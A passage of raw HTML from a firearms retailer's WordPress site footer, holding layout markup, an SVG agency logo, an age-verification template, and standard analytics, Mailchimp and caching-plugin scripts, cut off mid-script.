						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768928525' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768928525' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"1f7a7f38d4"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 